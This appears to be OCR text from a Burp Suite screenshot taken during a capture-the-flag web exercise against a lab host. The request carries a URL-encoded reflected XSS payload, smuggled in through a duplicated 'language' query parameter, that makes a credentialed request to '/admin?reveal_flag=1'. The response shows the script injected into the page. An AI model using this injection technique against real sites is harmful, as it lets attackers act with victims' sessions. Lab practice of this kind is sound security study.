 Burp Suite Community Edition v2022.8.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Target: http://cloak.wcp.htb:32179 HTTP/1
Request
Pretty Raw Hex \n
1 GET /?language=de&a=
b;language=%22%3E%3Cscript%3Evar%20xhr=new%20XMLHttpRequest()%3bxhr.open
('GET',%20'/admin?reveal_flag=1',%20true)%3bxhr.withCredentials=true%3bx
hr.send()%3b%3C/script%3E HTTP/1.1
2 Host: cloak.wcp.htb:32179
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Sec-GPC: 1
11
12
Search... 0 matches
Response
Pretty Raw Hex Render \n
29 <p>
30 Lorem ipsum dolor sit amet, consectetuer adipiscing elit.
Suspendisse facilisis nisl quis erat. Quisque ac felis. Lorem
ipsum dolor sit amet, consectetuer adipiscing elit. Donec eu
turpis ut nisi fringilla feugiat. Vestibulum mollis elementum
libero. Maecenas erat. Quisque auctor ultricies lacus. Mauris
sollicitudin elit sed felis. Curabitur egestas suscipit
lectus. Fusce tempor est quis lorem. Suspendisse bibendum, sem
at luctus semper, ante lorem auctor diam, sit amet fringilla
diam magna non metus. Ut eget nibh. Morbi felis eros,
ultricies sed, auctor nec, tincidunt id, tellus. Maecenas eu
massa. Donec gravida. Aliquam erat nisl, eleifend eget,
aliquam ultricies, consectetuer in, orci.
31 </p>
32
33 <h2>
Embed your own Content
</h2>
34
35
36 <form action="/" method="get">
37 <h5 >
Set your content here
</h5>
38 <input name="content" type="content"  placeholder="Hello
World!" autofocus>
<br>
39 <input type="hidden" name="language" value="">
<script>
var xhr=new XMLHttpRequest();
xhr.open('GET', '/admin?reveal_flag=1', true);
xhr.withCredentials=true;
xhr.send();
</script>
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 2
Request Body Parameters 0
Request Cookies 0
Request Headers 9
Response Headers 6
Done
2,165 bytes 13 millis